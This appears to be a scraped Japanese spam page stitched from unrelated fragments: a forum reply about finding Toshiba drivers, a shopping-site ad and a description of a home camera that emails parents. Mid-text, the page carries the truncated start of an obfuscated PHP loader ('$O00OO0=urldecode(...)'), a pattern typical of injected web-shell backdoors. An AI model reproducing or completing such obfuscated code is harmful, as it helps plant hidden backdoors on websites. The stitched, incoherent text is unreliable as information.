
2019年5月17日 国内の東芝サイトにはオリジナルド
ライバはありません。 東芝はユーザーが勝手にOS
を変更した場合、サポート対称にしていませんか
ら。 これは殆どの国内メーカーは同じスタンスを
取ってますけどね。 海外サイトで探してくださ
い。 2009/03/21 メチャ買いたい 4lサイズの検索結
果。メチャ買いたい.comは、買い物好きがセレク
トした商品を比べて選べるお買い物支援サイトで
す。厳選されたおトク情報が満載。買物で迷ったら
一括サーチ！
$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5
センサーがお子さまの帰宅を検知すると自動撮影
し、ご両親のスマートフォンに映像がメールされま
す。 お子さまの帰宅時間に合わせ、平日の15時～
16時に玄関のドアが開いたら、カメラで撮影して、
設定したアドレスにメール送信。 設定例2. 在宅し